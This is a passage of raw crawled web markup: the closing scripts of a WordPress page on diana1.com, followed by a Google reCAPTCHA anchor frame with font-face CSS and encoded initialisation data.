t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diana1.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d80a68fc9d84d228b688465cccab80e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=etwq1ctqakh7
body_size: 49391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AZz-iGd_ZW0Yy47kGKTdSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AZz-iGd_ZW0Yy47kGKTdSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AZz-iGd_ZW0Yy47kGKTdSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22MF3CsW7ChMORwpPCtlQjTzZ1w4jDlHDCojxXPWZSw4TDvjNLSTBuBsKdYsOoLBvDnsK4VsO7w6EadnRswrzCtcOFL8KZLjoHIMO1w7LCnR3CvUo1woLDm8OIwonCoMOPw5jCvMKFwpk+w5HCs8KLPcKswq/ClxdwwpEfTXrCh8KEw63Dm8KOAsOebWHDgcOkXyrDglrDqsKQw5orAcKtw7/DglrCoMKVdQlgPsKKY8O6wpfDq8KrwoM8wqrDtGEaw5zDosK0w7JaG8OoecKtYl/[base64]/CkNUwo7DpR42FsKEw6jClkIgAVvCsCxYwr1+NsKlGjzDu8OME8KxTRFkYSgIIsOkKQfCjcO4w5YhD3ABwqTCukB1woLDtMOZfSsKYRN6w5NiwqfCl8Odw4fCrSbDq8OMLcOcwovCmwfDuW7DoiFTcMO7cwbDmcK+X8O/[base64]/[base64]/Ds8KrIhs9w65Nw4zCtWjDvsOdLsOnBMOQwr7Di8KJR0A1wqgRWn4uOMKXw5XCgBjDicKawpEKScKlNTcnw5jDtU7Duj/CpU7Ck8OxwpR/S8OqwoDCtMKuQ8K0wrdZw6bCg0TDpsOoRMK2woskwqtES0kpwpzCl8OWdF5fwrZbw6HCuXRlw7Q6GBoww64uw6bDtcOCN2UjWwDDhsOXwqNhY8KTw5PDlsOcIcKQRcOnC8KwERrCvsK3wr/DscOVBSwXY3XCml53wo3DoSfCm8OVNsOiKcOlfGlaFMKIwrfDvMOsw4QKFsO6V8KxQMONMsK5wqNGwo0kw4rDlmoNwqjCl1VbwojCgmpGw6jDikFRV0JYeMKow484NMKxDcK5QsOjBcOTZElxwo9MMj/Du8OiwobClmjCnFMTw7lpP8OXJ8K8wrTDmkZpeMO6w6HCnDFcw6/CisOywrNvwo/ClcK/Ix/[base64]/CqwjChGIwwqI0TMOWDQpvwrpWE3TDv8KFw7dBwrp3YFDDnlITScKiwpBqGsOiJW7CrcKlwoDCtifDkMOBwoV8w7lyVMOrdcOPwpbDi8KPORfDncOZwpLCkMOEKnvCmw/Dn3YDwpQ+w7PCn8OmbRbDjWzCrcO6MBrCiMOKwpJWLsOgw7Z/[base64]/CisKFQ8OlM8OqwqTDl3PCuSZhWXXCqW4/wp7CnSp6YMKuF8O4OnvCkh3Cq3RJQsOxIMK/[base64]/CssOvODY3IlDDpcOlfjo5w4/DjjTCh8O6w4ZiG0wAwoUdE8KOb8Oew4s4wqsUF8KDw5HClsO1NcKbwpdTMT3Dm3tnGcKzRDPCk1YewrPCqk8Yw71wH8KZSFfCjxzDhsO9YmjCsFgOw5d0fMKcMcKfW3gMVlrCkX/CvsK8a0LCqGjDiV93EsKEw5w4w43CucKtYgdNOkYsMsObw5bDm8OpwpTDhkVKw4dDVyvCisOwB1bDl8OPwo4zFsOWwp/[base64]/[base64]/CiMO1WsOOwrvDlcKiw58WWxTCsB7CvcKCwqPCiBsswpYXcMOuw5HCvMKHw53CqsKlPsORKMK7w5/CiMOMw7/CmgjCjWYhwoDCpwvCpGppw6HCuShmwpzDo31Kw4TDtjzDomLCksKJCMOOScK7ScKXwrwxwqDCjwvDr8OZw6VUwp8qFFQQwpVzTX9dw6djwrJDw7Mpw7nChsOqb8OewrXDm8KZJ8K8JUV/DMKIKw3DsGvDrRvCrsKPHsOgTcOFwogNw4DCtlHCvMOSw6LDhcOvSG9CwppmwqnDkMKCw58oQnA/eMOSLCzCrMKnRVLDlsO6FsKADwzDv24rH8Kmw5bChXPDu8OyRT0Uwo4iwooCwpJ/Bkc/wox3w6zDpkR0JcKSRsK7wodPc3wzJxjDnRsdw5rCpVPChMKnNF/DksOtcMORw47DkMK8GMOKG8KQEnvCosKwOTxmwok7ZsKiYcO3wq7DiWYmGw7ClggPw7QvwrYbQVY9O8OCasKmwp8Hw74Mw6Zaa8KSwpttw4BkdsKUCsODwrEnw43CscOLHRAMMTbCncO3wobDqcOqw5TDusKdwrxZCV/[base64]/CpGHCvMK1w6bCn3hHO8O6w5cQGmsyekHCpcOESzHDosKtwoJ0w7cbdCrDqxkFwp/CqcKXw6rCksO+w4xtYVEEB2gjeDjCucOAWFtnw5XCngDCon47woMJwok7wofCoMOGwps1w6jCv8KNw7PDhU/[base64]/DvsOFwoVnw6LCvixKworCoizCt8KOw5LDlAYswqMqw6FXw7XDgFPDkljDih/DiMKXMC3DhcKKwq/[base64]/MXYCw7XDr8O1QxnDtBI/a8OEw4lIw4ULw4FnD0TCmcO3OQPCtMOQY8KwwrXDvxU/w6rCol84wrN/[base64]/ZsK/w7Mtwr4NwpVBwqPDkMOtwpDDvsKxHMK8DAEbfUBaDMOaw6pnw5ctwo04wpzCjSMGTFxSdcKnJ8K0bH7CqcO0WmpWwqHCscOLwqzCtyvDtVPCn8K/wrfCn8OBw4s7wrjDucOrw7/CkytoDsKQwojDqcKtw6x3VcOnw7nDhsO7wrQ5U8OoFBnDtEoswqTDpMOEBFjCuCh+wrkscQ5sKjvDlcOEGQ00w4hvw4E9byJKOWAcw73DhcKgwpFwwqwnAGcjJsK7OBJCbsKew4LClsO6Y8OmccKpw4/[base64]/w67ChEbDocOaBkwAwofDvE7Ck8OxwqLCocObWQzDhcKPwp